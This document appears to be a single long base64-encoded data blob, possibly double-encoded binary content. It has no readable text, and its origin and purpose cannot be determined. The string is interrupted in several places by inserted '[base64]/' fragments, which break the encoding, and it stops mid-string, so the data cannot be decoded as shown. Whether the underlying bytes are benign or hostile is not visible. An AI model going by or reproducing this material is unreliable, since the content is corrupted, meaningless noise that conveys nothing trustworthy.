ncK1w6fDuyzDqFEMecKaEiDDpUPCmMO/w7M/[base64]/Di8KowpXCrMKSw7DDm8Kcw78bwoPDqRoAwogON0VtacKhw6/[base64]/w7LDtQhuUn4WcMKhw44TZXPCoRvDhzXCu8KxIMK/w68IZMKrEMKpCcKWYkFGKcOxNgwrKR7CiHjDozRIcMOEw6LDmsOgw4goOlrDtXQEwoDDm07CmX90wqjDsMOZFCLCnRDCpsOkETDDo1PCo8KyOMKKRcOtw6DCosKvw4gHw43CiMKOLyjDqy/CiHjCk0o4w7/DsWYwZngnBsOjZ8Kawp/DnsKYB8KEwr8mM8OSwpnDlcKIw4XDssKtwpnCshHCqhTCqGVKEnHChhnCtA3CpMO7CcKIX0ohN1/[base64]/[base64]/CkMK/UVFOworCpzcPE8KHLCQ+BxxFG8O/wofDiMKIVsKtwp3DiT/DhBnCri4rw6fCiznChzfCvsONYnYnwrHDgzzDsSHCusKCUTIRVsOlw7JbBxTDj8Oqw7DCrsKWf8OHwrUYQjsSYyzChiLCvMOCO8KNcibCkHdSfsKtw45sw7RTwojCuMOPwrHCocKAD8O0WQrCvcOmwqHCun9JwrkzVcKlwqcMAsOBDg3CqRDClgA/IcKDVEfDosKswpTCoSbDvj3Ch8KSemlLwr7DhDrDgXDDuydQDsKgRcKwBXHDv8KKwo7Dr8K/YirCtzYyHcKVSMODw5Flw6zCm8OXFsKzw4zCvRTCsifCtlISTMKKVClsw7vCgRlwY8OTwpTCoXLDuw8Swo1Qw75gGUnDtUXDv3PDn03Ds3jDl2/CpsOVwqQrw4Rmw4DCgn1Mwo9zwpvCkiLCgMOCw6rCgMOnQcOywr57VhF2woTCoMOZw5low7bCmcK5JADDuyXDhlHCncObbcOEw4l3w5VFwpB0w6Uvw4EXw6TDm8KrdcK+wrnCk8KlVcKWUcKnLcKyFMO/w5LCp00Ow4Yew4Auw4XDpmrDpAfCtSvDm2XDuirCh3AgV1spwrTCiA3DuMKPNS86ACPDrMKAZAfDs3/DtAjCv8Kzw6jDl8KQakfDkg04woclw6JDwo5KwqENacKWE0tYJ1bCuMKKw6V8w4QODsOLwrZpw5vDrDHCt8KycsKNw4HCucKrNcKGwp/[base64]/CnMKdLsKJwppiwoklwq5+w7LCvzYLwpHCvATDq0bDiBtLWMOXwp1Zw5gGD8ObwqnCosKYUijClCEsQg3CscOeO8KEwpnDkgTCg1Q8QMKLwq9Iw5tSCgo4w7fDqsKea8O8VcOswptRwr/CukTDrsKONwbDnAHCr8O1wqVuIBnCjGZqwp8nwrcfNX7DrMOEwqNtAyvChcKtTTbDhE0XwqfCmSfCp1bDlEsmwqbDmTTDoR5OIk1Cw6fCuhfCtsKTTw1IdMOlG1zCg8Ofw4rCtQXCj8KiAExNw7IVwpF/anXChivDtcKWw541w5vDkhfDswZgwrvDjgZbD2k+wptww4rDr8Orw6IUw7JqWsO/XlQzJSp+ZmTCtcK3w6EgwoIjw7/DucOqN8KlR8KRHTvCjUTDgMOeTCIUOGR1w5paHGHDl8K/cMKxwq/Cu0/CksKYwoLCksKmwrrDjgvCpMKEUHbDh8Kjwq7DlMKVwqnDv8KxJVTCmV7Du8KRw4PClsOZWMKZw6fDvl0YDCMBHMOKXUpwPcOXHMORJF17w5jCj8OBdcKDfVUjwrTDsmYiwq8aDMKdwq7ChUlyw6s8JsOyw73DvMOqwo/CqcKdN8ObW0NkUiHDuMKowrkNwol2ZmUBw5zDuUbDgsK4w7vClMOKwofDmsOQw5MIZsOFdhzCr3LDtsOywqpMRsKpD3bCihDCmcKMw4LDksOeAH3Co8OSSCvCmC0PBcO+w7DDk8Klw6gmAWVteUPCkMKKwrkQcMO9RWvDicKrc1vCtMO2w7x/ccKHG8K0TMKAJMKXwpxCwo/Co14Fwqdiw7bDnBcZwpvCsHgVwpLDrHdbB8ORwq98w6zDsEnDmGNJwrrCr8OPw47CmMKOw5hWHW9ec0LCijh5UcK3TSTDgMKRTy5vacOrw7kYKQ1ibcOuw6LDthzDsMOJU8OeasO9BsKmw7peSSIoez0zMCJywqbCqWcKAgV0w4lvw4oxwoTDjBt/byZoB3TCmsKdw6BZVyIaIsKRwo3DmmzCqsObMEfCvg5XEz5zw7jCoBFrwrI4exXCm8O4wp/Dsy3Cjh3DixYDw6/DusK0w5Qiwq1VT03Cv8KLw73Dn8OYacONGsOXwqJrw44qXS/DlsKLwrHCtzJQUWbCtsOAecK0w7tYwo/CmxV3EcOXP8KEPEzCghEdGHrDuHXDmcO5wpc7ScK3RsKNw5FiP8KgDcO+w4fCnV7CjcK3w4QWZMO3aRU2AsOJw53Co8OHw77Cq0Rww4Zawo/DhURaNBRdw4XChC7DvloJTBg6LAtTw53DlhRTFAJYWMK8w7tmw4zCqcOMEsOgwqAbH8OoPsOTUHc0wrLDgzfDhMO8wp7ChkrDiGnDhggpTTkrRQ45V8KwwqF7wpFeDRk/w6HCrxVPw6rCi0A5wpINBGnCiAwlw4vCi8KuwqpAS1vCm2vDtMKwKMKowq3DsXs/JcOnwqLDkcKzC0wawpHClsO8ZsOnwqfDpwTDoF0gVsKMwrfDsMOSf8K+wr0Fw4ceK1/Cq8K0EzdOAxTCrXTDkcKDw5TCqMOvw4LCn8OzZsK1wpLDoxbDrRHDhEo+wqvDssK/YMKZE8K2M0AYwpsZw7AhaBPDqTtZw4DCgnnCoWx2w4nDjT3DqUFSwr7DomJdw60fw6nDkS3CsiACwoDCmGpPC3FqWnHDiDo9JcOkVgfCqMOhRcKPwqF/FcKTwrvCj8OawrbCmRTCgCsZPT8xHXcnw4bDgDpGCAvCunV6wqXCnMOhwrd1E8OiwpzDiUoqDMKUPzXCnlnCt0AvwrfCuMK/dzZ/w4DDhRXCgcOTIcKzw7wSwqczw70fd8OdH8K+wpDDlMK6ETNNwovCn8KSw7geKMOUw4fCrl7Dm8Ocw7QBw4rDrcKfwqrCt8KIw5bDgsK5w6tQw4jCtcOLc354bcO8wrrCjsOKw7EXJB0Qwr50ZGvCsQjDisOXw5TCsMKhRsO4RC/[base64]/FBgNSR8Gw5LDhsKbw6rDvWZAQhPDkhslUMO+fgBTUULDj07DqxgKwqQQwpk2esKRwqVyw4cswoVkUMOlDmsLNCTCk3XCqhEdWAQ5cRbDm8OpwooGwpHCk8KTw41KwrbDqcOKECYlwpHCgFDDtkF4acO/RMKlwqLCtcK1wqrCgcOdUmPDh8OkREHDpj1/P2luwolmwoshw4vDn8KlwqzCpsKuwoUHWRPDsklUw4vCg8KVTBJow6lYw41dw5/CssKmw5XDq8O8QTNLwq4fw7VBey7CmsK5w7QBw71gw7VBaQXDosKWNjZiJhzCqsKVPMOuwrTDg8O5asOlwpEnZcO9wqoewqbDssOqTkQcwrgDwoZpw6Ilw6XDvMKtTsK4wol6ZA/CoE8Hw6U9SDAGwpkGw73DpcOHwrnClcKQw6Q6woFdCWzDi8KNwo7DrmHCmsO/TsKtw6TCgsO0bsKZDMOyawfDosKtZUrDnMKJOMKBa0PCh8OpdcO6w7p+c8Klw4HCjV10wq06Tjk+wr/DskXDvcOvwrXDnMOLN1xBw5TCi8KYwrXCmGbDoilrwrVzFMOib8OXwo/CoMKHwrjDlQrCkcOISsKTIsKjwovDmFxkYRx0RsKte8K5BsKzwonCvcOXw4Muw710wr3Chwspwq3Con3DuGrCmG/CmGocw73Dg8KEE8Kxwq9URB4IwrDCjsOcDV3CjkRSwqkAw7AiKsKlR1IoF8K0NFHDgjFTwosmwpTDiMO5acKbEsO2wod6w7bCosKVbcKqXsKMQsKlKmgPwrDCh8KAByvCv1/DosKlRXA6bCg4HRzCh8KjMsOew4V6FcK/woRsR3jCsA3Cr37CjH7CrsKxYgfDm8KZOsOew4Z5dcOxMQPCr8KrFyA1dMK5ImpAw6JoHMKwLy3DvMOYwoHCtDtxeMK/U0g9wo0zw5PCrcObTsKEfMOJwqJ8wqzDjsKHw4vCpmcFLcOdwohlwpfDonE6w6PDpmHCh8K/wrtnwojDmzbCrCNPw7kpfcKlw7fDkm/DrMKYw6nDvMOFw61JOMO5wqMgM8KZbsKzcMKmwojDmQ1Uw6dwdmF3VFZ9Ym7DhMKzMlvCscO4OMK0w4/CiRvCicKuYDB8WMOfQCdLXsOHKD7DtS0Hd8KVw7TCr8K/[base64]/CqCZlcsKnwqUzJjXCkcOWwrLCrTTDk8Oyw7/[base64]/wrQ9YMO2dgDDm8K0w4M8Q8KqRsOSKEvCqsOALxsiw5E+w5TCocKPWSzCmMO4TcO0OsKWYsO0Z8KkN8OBwojChApFwqZBecOtBcKSw5JFwpd8fsOiAMKOV8O3asKiw4Q/BUnCsVzDrcOFwqzDqcOlT8KMw5fDi8Khw5VXJ8OmLMOMw4sOwoZ1w6p+woliwoHDisOaw5zDj2d9WMKJCcKKw69swqzCjcKQw5IZWgAbw4zDhkd/ISbCniEmAMKbwqERwrvCghhfwrrDuDfDtcOWwovDvcOjwo3CpMKTwqhUX8K5DxnCpsOQOcOtZMKOwpYUw5XCmlYMwrfCi1cgw4XDlF9XUi7DpmLCg8KOw7/[base64]/DiT4jXh3Dm8OCw6t/aGARw7PDmD7CosKkw6EGw7bDpR3DtgFtV2HDr07DskADLVzDsHzClMObwqzChsKRw4UkGsO4RcOLw5TDiirCs1LChx/DpjzDo2XCl8Kiw6JvwqJpw7B8TnbCkMOewr/Dq8K9wqHCkCTDm8ONwqJwZjAewrN/wpk4RxjCh8Ofw7Y3w4l3AwzDjcKDSsK9LH4Nwq9ZFUnCkMOHwq/[base64]/wqPCucO9MsKffQRbbMOAw4JcXsK+e8KNw6oLNmEFRsO1EMK5wpVhMMOdTsOpw7x4w7PDngrDmsOuw77CrHjDncOBAR7CoMKRNMKAC8O7w4jDoy5tNsKZwprDncKdM8OTwqUVw7HCvDoBw5wyQcK9woTCksOdXsO/eX3Ck0tPcjBKZyLCjwLDk8OoPnEdwqbDtEdxwqPDnMKXw7bCucORGGXCjhHDhwPDmVdMGsO5JRsvwrPCisKYDsOYRF8lYcKYw5MVw6jDvsOFfsKOdk/DgxPCkcKLNsO2CMKsw5kMw6XCojIlZ8Kyw68Zwp9RwoZFwoNkw7cQwrXDsMKrQHDDsXhWcA/Ci3zCpxoKeyU5wowqwrXCiMOawq8nT8KxN1BTMMOUSsK3dcKhwohEwrBPS8O/AEBhwrfCvMOrwr3DshF6RlvCvzxkCMKtezbCrFrDsyDCl8KxeMOkw47Cg8OOfsOcdEDCkMOxwrt8w7YNZ8O/w5nDuTrCq8KETw9WwpU+wrLCi0LDtybCpm8Swr5KIEvCosO+wrHDi8KQScO5w6LCuT7DtDNwYwLCmRQwbRp+wpHCusKAK8K/w707w7bCjGDCpcOeBF3CtsOJwpTChHAIw5dPwoPCmG/DksOlwrUawr4OEh3DggvCv8KGw7ccw7nCnsKhworDksKYTChhwp/CgjJtInTCg8KpTsKkHsKQwqcITcK7OcKjwpwELFZJHxlcwq3DrXHCi3UCD8OdSW/DisKqO2LCssKkFcOUw5JfIF/[base64]/DllcLwofCmwhieznDrSLChiPDpMKUCMOvwoIpUzvDjz/Dgw/CoDXCv0Akwoh1wqBHw7HCqTvCkBPDs8OmfVbDnHfDu8KUOMKYfCsNCHzDq28xw4/[base64]/wqt0w7zCicO7wq7DvG7Ci8KfE23DihnChsKKwph6wqEqbQTCnMKDNgpUT2JcUWLDu3s3w7HCi8OCZMODS8KmGRUkw4Q+wqrDgsOTwrZQG8OOwoxvYcOow7khw6MfCwo/w5HCrsOtwoXCusK5dsO6w5kJwo/Dr8OSwrJ9wqwewrTDjXoQbATDoMKlX8Ohw6d7ScOffsKqZi7DlMKybmp/wqDDj8K1I8O5OF3DrSnCt8KHd8KxMMOxeMOVw40DwrfCixJSw7YlC8OJwpjDq8KvRQAAwpPCj8OfKcK4S2wBwoRUWMOIwrpyIMKJb8OdwqIqwrnCsiARfsKsIsKiaU7DtMOUc8Ouw4zClBMPaXlrKGYSMREQwr3DlytRMMONwo/Dt8OKw43DocOGPcK/w5zDs8OgwoPDgzJCX8OBRT7Dl8O5w6oGw4HDkMOMPsObRR/DlRzCgW1tw7nCusOHw4RQE0V6JsOlFAvCr8OawozCo3wtX8ODUz7DtmBewqXCtMKxczjDi25CwojCvCnCmzR7CGPCrRECNwAhM8KnwrvDhjvCiMKyZGNbwqI4w4DDolNeIcKFNCDDlCgjw4XCm3s/[base64]/[base64]/DnsKvFErDhGl/w5QuCVoxw51gw5bCvMK4McKTDxQXeMOEwptBRgRMdTvCksOkw4tAw57DrB3Dgg5GIlJWwr1rwpDDhMOFwoEOwqvCsDXCr8OgdMOEw7XDjcOQBBXDugDDrcOqwq0LUQYbwoYOw7p/w6fCvVPDnQgjDMOwdwxQworDhR/CtcOob8KFB8OyXsKew73CjMKcw5BWFStTwpfDqMKqw4vDk8K6w6YMX8KJW8O9w7d4wpnDoXrCrsKtw6TCjkHDi2tSGzLDmsKaw7g2w47Dp2bCgsOMccKQRcK8w4jCssK/w4Igw4HDoSTCrcKdw4bColbDhcOeFMOqNMOsTBDDt8KLQMKXZXR8woYdw4vDklHCi8Orw6V+wrsEfWpuwqXDisKsw77ClMOdw4HDl8KZw44WwodXHcK3UsOXw53Dr8K/w7fDtsKswo0rw5jDuS8UTSspUMOEw5Ibw6nDr1nDlgfDjcOcwrXDtT7CvcOYwpd4w6DDhyvDiCEOwrp5WsKlNcK1Ik/DpsKKwrcTYcKlShAsQsKbwpJww7vCtl/CqcOIw6snN1wkwpojD0kVw6RRXcKhAG3CnsK9NE3Cn8KTDMKdFTPCgSzCpMOTw4PCi8KsLS4rw49bwrVKI0NXAsOBE8KvwpvCmsO+FkbDtsOQwpovwqobw657wrLCmcKAUMOWw6vDp03Dp3XCm8KSLsK7IRwFw6/DpcKdwrjCijNOw6XCvcK7w4AkEMOlPcO2CsOnfTcqYcOpw43CqEUCOMKcZUs/AzzCiXvCqMKZBl4ww7vDgGsnwow5IHDDtWZGw4rDqCbCtQsbSkARw4HCtURpYMONwr0Ewp/[base64]/DqcKoXVFfwp7Cn8OsJWPChMO/EcKPDcO0wrxkwqptW8KCw5bDjcOMbsO7EQ/DjkPDvMOHw6QXwp16w59zw53CnE3Dqi/CoQDCty7DrsO4ecOuwr3CjcOGwqLDtsOfw53Cl2YlL8KiW0DDsBwVw6jCrkV1wr9heXTCjxPCkljCjMOvQsOcLMOqUMOkazBAJnhowoR5SMOFw6PCv3wpwokmw6fDssKpScOLw7Vsw6jDvTPCmjcdE1/[base64]/DkcK4a8KZXsOcVMK7wrgGB8Owd3R+GCHDomzCgcKYw5dPTQXDumA0ZX9pDgoxNsK9wobCl8OGeMORZ3IFHx7Co8OBQcORJMOfwrIPfcKvwrFvCMKwwrgbAwICCHcXKT8RYMOEHmHCmXrCqQUww6MBwp/CkcOCO089w4NLZsK/[base64]/Cs1nCrcKAw5ZSEirCpMK7TsKcwpjCqgo6wozCqcOIwqcFCsKwwoRhNsKvJyHCu8OAKATDjWDCkyLDtTLCksOpw7M1wovDqFxeGBNkw5DDvxHCvABYYEgNDMOODsKzbHHDsMOgPGkOYj/DnEfDp8OOw6o1wrzDuMKXwpU1w5kZw6XDgALDkcKOY0PCmHnCmkEWw5fDrMKxw6d/dcO7w43CoXEZw6DCssKMwptUw4bClHk2KcOrXnvDnMKtJcKIwqEgw6sbJlXDmcKECx3CpUBywo47EMOhwrvDoX7CqMKDwpgJw7bDkx9pwrovw7/CpDPDnADCusOzw4vCtHzDosKpwonDssOawqoWwrLDmVJ0eXRkwp9IQcKAasKXCMOpwo8mWxXDtSDDlyPDnMOWM0HDlMOnwqDCjwgGw7rCvsOqH3TCt3lRZsKjZQLDlEo9NW9zCMOKIEM6ZEvDqEnDr3rDoMKOw77DlcOnZsOdaS/DksK1NG5yQcK8w7BoRRDDjVYfUcKsw6LDlcOkR8OQw53CnzjDlMO7w78BwojDvA/CkMOcw6J5wp8rwqnDhMK1EsKuw4snwqnDnEvDoR9mw5LChwLCpxrCusOfAMOXXcO7GUZOw7FNwpgGw4TDtCljLxE7wpw3L8KrDnobwq/Cl0suPGbCmMOAbMOJwpVtwqfCocO6KMKAw4LCr8OJeQfDgMORa8Kxw5/Do1dDwpMrw7DDocK9e08Twq7DiwAkw6rDqk/Cm3oPWFTCp8KkwrTCkw9Pw5rDtsK5JGFjw4nDsWgFwpPCuhEow5nCgcKJcMKRw4xvw4QpXMOFCBfDr8K6ZMOzZQ/DgnxSLVF2JwzDpUduW1DDj8OfAXwaw5kFwpcGAU0QG8O2wrjCiFPCh8OzTjvCvcOsAmoQwoluwptwAMKcfsKiwrE9w4HDqsOrw7Yfw7tBwpc0QRHDgHzCoMKPAU53wqLCtTzChMK+woESK8O8w5XCuWAJW8KaL2fCkcOcU8OWw4sGw6RRw69ow41AFcOcQQc1wqt1w4/[base64]/ChFfDjCTDtMKXcxHDtR9tHjzDh8Ksbgk5ey/DpsOdWj10UMObw5YYGcOYw5rCqxXDiWlQw6BgF1x8w4Q/[base64]/d0rCrsKDF03CvkEPw5pLwpLCncKAX8Kew6prworCqEoJI8O6w4HDvH3DpEfDu8ODw6wQwq9mBAxbwrvDjcOnw7vCgiEpw5zDm8KTw7RMGl97w67DlxrCoxB2w6XDjjHClTRAw5LDiALCikMgw4XCo2zDksOzK8O4YcKBwqrDsDfCocOMKsO6d21DwpbCqnHDh8KAwq/DmcKNT8OmwqPDgnlqOcKcw43DusKuX8O5w6nCtMOZMcOXwrA+w5Jodjo3ZMONFMKTwr5twqcQwpx7Q0VNKFrDqDXDl8KIwpQTw4cDw53DplJ5DGnCjUABH8OLMXN5XcKOFcKPwqDCs8OHw5DDt3A0YsO9wo/Dk8OtS03CjSMLwozDm8KPGsOMD2gjw5DDln88VwxbwqwcwrYAKMOTKcKvMAHDuMKPVn/[base64]/[base64]/CvlrDtMOjw4/Dr8KiwpEzw4nDiMOKcSTDl0/ClEAPwpoTwrzChGpFw6vDmBHCrDN+w5fDviAREsO5w7DCkXnDmixTw6U4w7DCscOJw4EDECBCG8KUWcKFcsOSwqBQw6TCncKpw4MwFRsRM8KvH0wnB3o+wrTDoy/CuBsPbgAUw6fCrR1xw5/Cv3Zow6TDszvDncKUJcKiLgoVwr7CqsKAwqPDqMOFw4LDusK8wrzDmMKpwqLDpHDDkmMuw4ZBwpTDrmPCv8KBG0Z0VlMIwqcqFm0+wpY/L8ODAE9uTzLCo8KXw4/DrsKQwpo1w7BwwoImIlrDsSXCqcKLU2E8wpxtAsO1ZMK/w7ExfsK4w5c1wpVZKX8ew5c+w7k+cMO+P0PDr27ClQ10wr/[base64]/TURyC8OJMw7DqsOdw5oabcKtw5xsw64sw57Cr8KeGWHCvsOCVyApW8Obw6V2ZUpWO1jDmFPDoykMwqZPw6VFDyNGDMKywpElSgPCkyfDk0Yqw5NofTrCuMOHAnTCuMKLVnrDrMKawqdPUGx/SkEHDzjDn8Oyw5rDqBvCqcOHa8OpwpoWwqE0a8OhwohWwqrCuMK/[base64]/CljtkQ3vCgz5Ef8KIFsO3wrLDm08SwoQwYcOuw7XDgcKfDsKywrTDvsKBw65jw505UMOuwo/DssKBBSVsf8OZTMOXOsOxwppVWjN9wrcmw7EUQyJGHzrDrFlFLMKELlNWfGsNw7txAcKvw67CscOBcxkgwpdvAcK+FsOwwqEkLHnCoXYRUcKvYT/Dn8KWEcORwqBWIsKmw6XDoTsCw58uw6R+TsORJhDCqMOvNcKHwoPDlcOgwqcCR03CgnHDgTMnwr4gw73Cl8KMaVvDm8ODKlLDgsOzGsKiVQHCkhhdw71gwpzChgIAOcOWYRkLwpchbMKBw5fDpgfCiWTDnBvCh8OqwrnDlcKbH8O1fEcPw6BNJURpd8KgZn/[base64]/Cr8OKwq7Du8OKMsO/[base64]/[base64]/[base64]/[base64]/CvkHDkDvCvF0QHMK2MktjB0fDn3xCdUpfwq7DvcKrEG9ldDrCjsOJwoE2Xz8eQyTCvsO0wqvDk8KEw6vChQnDusOCw6fClEl4woDDhMOFwpjCqcOQV3zDnsKRwo9vw74ewqPDmcO4woJQw6l8F11GDcKyOy/DrnvCt8ODVcK6O8Kcw7zDocOPHsOHw5NEH8OUFVnCrSQ+w7EkX8K7R8Kpe1I0w6UJI8KYEWjDhcKABhHDrMKmDsO6Xn/CgkBQHSfCmUXCh3pAJcOlf34lw6TDkArCk8OTwq0AwqJswozDgcOnw6p3RlPDi8OFwoLDjGvDqMKNc8KCw7XDll3CiUfDksOfw47DizZ0M8KNCgLCuTHDnsO1w5TCvS8lM3TClDDDi8OmBsKUw73DvTvCknPClgA2w4/Cj8KoWEbChzMeYzDCm8OFeMOxVVXDjQbCicKfWcKVRcO/w47DgwZ1wpfDr8OqFy0WwoPCoTbCoDZ0woNhw7HDv1FKYCfChBjDgV8ONiHDnQfDhAjCvnbDulYTIwsYH27DslwNEUkmw6VCQMOvYXoNa0LDtWVDwrNGXMOkbcOLXHRUasOOwofCtj5veMOIC8O+R8O3w4o1w4tUw7DCs1gFwqhkwoPDtyLCosOPDk/CqwYGw7vCnsOEwoAfw7Viw4xJEMKhwpNCw6jDi0PDuXkRWjJ4wp/[base64]/DtWMDwqM9wo3Ds8OmwpTDscKiwq/[base64]/ChcORwoEMwr/DmMOPAcOnw4PCtMOTNVJ/w53Dl3fCpiTCsn/CnhLCrW3CsnMcbFoXwowDwrLDqE5owo3Do8O1wpbDgcO5wrk7wp4uG8OBwrIFLlINw6JjfsODw75lwpE4J34Uw6ZeZhbCnMONZCB6wozCox/DtMKCw5LClsK5wo7CmMKmPcODBsKOwpkpdUV/EX/[base64]/T8Kpw5XDlzLDsMKjPsKbw7ALXsKFw6d/wrccZcOcS8OZVkLCtWbDjAXCtsKUfMOwwqlbf8K8w7YdTsOnNsOSWHnDrcOMBzjCrC7DqsK/WCjCmn5bwqoHwq/CocOSIArDi8KBw4Uiw7/[base64]/AcOKQMKXwpEEw5kuwp3ChcO6wqbCm3Y5w7PCnE14EMOowr0bLMKhPWAuQMOOwoLDisOrw4rCm0HCnsKowozDgF7DvA7CtzTDucKPDxfDjjPClwTDkBxmwrJywpdewpLDiiE7wqrCvz9/[base64]/CqcKnPkXDrMOXwr5iw5UcA8O2wqHCg1NbMMK4wodofX/Cmyh3w7DDuT/[base64]/woxMwrVpQMKCw6LCjsO8w6BLw4vDkMKcwqbDhSjCuiDCvlbCgcKWw6XDtzLCocOMwq/DrMK5NUJAw4p7w4dPcMOtZgzDlMKmTCvDpsOKGG/CmCjDi8KxHcO8S1sVwp/Cp0Uww70fwp4fwofCmArDgMK8MsKbw4FWZB8MIcODTsO2EETCoG16w6IbfUtqw7zCq8KnVl/CvErCpsKQB0jCq8OYQC5WIcK3w4bChB99w5bDh8KLw53DqU4qTMONTBIeeVosw5QUR2h1S8Kqw71oPFNgVU/DusKjw6zCt8KHw69jWzwzwpXDggLCqEbCmsOVwr1jS8OTNFxmw6lQFsKcwoAbOMOuw6UjwrDDq13Cn8OaNsOtX8KFGsK1fsKYZMOdwrMsPBbDplzDlSwMwrV6woo8A1QDEsKGD8O+F8OTb8OHZsOXwq/CgFDCusK7wqw4V8KiGsKSwpBnBMK1R8OQwp3DlxMwwrEDTDXDv8Kse8KTPMK+wqAdw5XCsMO7BzRrVcK6CcOkVsKAFA5SLcOAw6LCqSnDpsOawqxFG8K3G04Ua8KVwovChMOpEcOnw5MlVMOGw7ZZI3/DqUbCicOkw41WH8Kqw5cPTDNHwq5iFsOWIcK1w7EVcsOrADwzw4zCu8KGwphcw7TDrcKMH0PCmWbCqGc/JcKUw7kMwqrCs1UHSWYpb2UmwporJlpiF8O/[base64]/w4jCmUBATMOgS8KzYBPDnTBDOMOhwojCgsOCN8O4w7Jdw77Drj8+KkoSPcOyJhjCk8O+w4kZG8OCwr92LEQ6w7jDncOvwrjDrcKgNMKtw4wDSMKIwr7DoDLCocKMPcKtw4Fpw4XDpDg5TRTCksK8TW4wQ8OCLGZHIBvCvR/DkcOXw43DrVIuYB8NCXnCi8OpWsOzRihsw4w+AMKewqpMFsOiRMOMwpRNR3FBw57DtsO6aAnDrsKwwoJ+w6nDucKVw6DCoHbCvMO/w7FENsKEGVfCs8OvwpjDhgBCX8OCw4JPworDlhQSw5XDh8Kyw4vDncO0w6IYw53CkcO9woBpBhJLC1IfUgzDvCdiNlMoRzImwpo7w6NEVMOLwpwJNjbCocOWE8KTw7Q5w6kAwrrCkMKdT3ZLLlPCi0w2wq/[base64]/E8OZw4snw6RaW3vCkMO5wrdjHkvClAZ0wofDjcKsDcKSwqh+FcOYw4zDrcKxw7vDnyDDh8Kew6hdMwjDnsKkN8OHFcKvPgBZDEARAxXDucKUw5XDok3DssO2woEwX8K8w4sbHsKXVcKdb8OEIFTCvTvDrcK8JGLDhcKsGGU3TsO/dhdFQMOHHznDqMOpw6UPw7XCpsKswr0+wpwFwovDuFHDkGjCj8K6ZMOxEjPDmcK6MWnCjsKqAMOnw6AVw71EV3AAw4khOVjCuMK/w5rDpUdswoRjRsKIF8OBMcKtwrEUB1Nyw7vDtMKjAsO6w53CgcOCfW8UeMKSw5PDvsKXw5fCsMOiEkrCq8Oyw63CoW/[base64]/CiyAow55lAxDCvxF1cMOiwotLw7TCo8KRZ8OoPX7Dr1F+w6rCkMKvYgJ/wpjDjDARw5XCklvDi8KDwoEKeMORwoZITMOSEkrDnRlOw4Z9w7NNw7LCvB7Dt8OuLl3DjWnDtxzDtHHCmlpxwpQAdUXCinPCoFsvKcOWw6rDtMKZIALDo1J9w7rDksO8wqZdMCzDk8KpR8ORD8Otwq9FGRHCtsKrQx/DpMO2CnFcCMOVw6rCmwvCucKmw7/Cvx/CozQcwo7Ds8K0UMKcw5fDucKmw53DpRjCkTIOYsOsLVjDk1DDrT1aWsK/dGwIw61ZSQUKe8KGwrjDv8KUIsKWw7vDhAc4w64Hw7/Cuy3DjcKfwqc2wojDoU3DkivDjktUXsO4ZWLCtxLDjR/CisOrw7oBw43Ch8OuGibDr39gw6NFWcK5NlDDgxUbXkzDt8KcU158wrpvw7NXwqkNwodAU8KvLMOow7YEwoYCK8KuNsO1wpMKw7PDm1Ncwo59woLDgsKdw5TCpgA4w7/Cp8O7f8KHw6vCvMOcw680V2gSDMOIE8O+KBRQw5AYCcOKwpLDsRMWGA3CgcKWwqVfLsKmXm7Ds8OQMFxxw6JLw7jCk3nCtkQTADLChsO9IMKEwpxbNiB5RhkaeMO3wrt/[base64]/[base64]/ClwLDjcOjw7PDtWDCo8Kdw58Hwo1hw7wMwolELsOHTU/[base64]/ChzXDiWUHwrfCisKUT8OKw4TDk8O7wpxMwpNXwozCjX1ww6Fkw6VpasKnwpjDo8OMDMKQwqHDkDLCp8Kzw4jCtcK5SCnCiMOLw6tHw6h8wqF/w6gww7DDt0zDg8KFw4PDo8KVw4PDn8Kdw5dCwo/DsQ7Dt1gJwpXDkw/CjMKWOQBNfj/DvBnCilQUG10Yw57DnMKjw7zDscKvAsOqLh4ow7VXw58Tw7TDisKgw7NtFMOwU05mPsOHw4Bsw7gDUVgrw6lfC8KIwppbw6PCs8K0w7JowqPDksK3OcO/KMKWGMKuw7XClMKLwo05Y0oLak0dN8Krw4HDo8KLwqvCp8OvwolfwrcUFV0DbwTCtyZ9w40/N8OswoPCrXrDgsK8cCDCkMK3wp3CvMKmAcOPw4TDg8Ohw73CvGXClUwwwofCtsO0w6M5w5kaw5/[base64]/I0Uew4AIH8KIX8K+w7kswqwjNcOiwq/CpFnCtiDDtsOGw4HCu8K4SQTDjQnCmCNvwp0Vw4hfFzwlwqjDhcKiJ3Ftb8Onw61qG307woNwHjbDqAJWWcO/[base64]/[base64]/CuShkwrFZQ1fDq3V+WnTCrcKkw5wpwpUJKsOLMsKuwonCgMOOLATCu8Kjd8OXdDEFBsOnSCc4M8OAw60Cw73DrEnDkSfDlFxedwBTY8K1wqbDhcKCTmXCp8KUbsORO8OFwoLDoEshQT0DworDv8Okw5JJwrHDnxPDry7CngIawojCkEnDoTbCvRsswpocBWd+wq/[base64]/DjyvCpj7Cj8KZTQHDrmjDlXPDljDDvk/Dj8KBwpY2LMKmc1XCk3FtDhLDnMOfw7YiwrcxTcO5wox0wrLCi8OCwogFwrbDi8KOw4jClWjDuzsDwqLDhA/[base64]/[base64]/SsOUZRB9Wjs9HcO3XklFY8OdJsOuBx7Du8O5NF3DmsOsw4kPWVrDoMO/wr7DvBLDr1nDhCtgw6HCkcKlCsOmZcKjY2XDjMOQfMOrwqnCgVDCgRJHw6zCoMKew5XDhVTDhgTDnsKAFMKGR1NGMsKyw4TDnMKdwoJpw6HDocOaVsOcw6tywqQ4agfDrcKTw5UHfQZBwrpaDjbCtAjCpCrCgC1/wqcVVMKOw77DpRRGw7xiK3LCshTCs8KENXdRw4ZSVMK1wosbcMK/w7RPEm3CtBfDhxZRw6rDvcKcwrJ/[base64]/CrTHCuzRjecOdcsOhw40bPyA+GsOlw6jCtDUWXsKzw6I1OsK3N8KEwpMHwrhywrouwprDsRHDu8KgbsKcD8OeIA3DjMO1wrRZCkzDt1Bow50XwpbDg3cTw4Y8RG1iKUfDmRArWMKVDMKOwrVsScOfwqLCu8OKwqB0HxTCi8OPw5/Di8KGBMKtXi1ICEEYw7svw50nw4t8wpLCqkLCu8KZw5k/wp1HLMOdKSnDrTJewp7CnMOkw4LCn3LDgGgSesOqTsKsPMK+NMKPGmfCuCU7aB1hc0jDqjVpw5HCicOqb8Okw60GdcOWdMKoA8KGYwxiWQlaOTPDjiIMwrBUw6LDgUIpVcKGw7/[base64]/CtsODP8K+w7cDOsK2bsKCwotHBMKYw4dWw7fDtsKFw5jDrB3DvmE9a8O5w4ZnE0vCg8OKDMKaVsKZCBQQLHPCqsO5TTQbY8OXa8Orw4RtKlnDqWdMMwV0wo97w5hgX8K9cMKVw6/DgiHDmwZJBynDlhbDh8OlJsKjbkE4w4Y8JQzCpkNiwqESw6bDts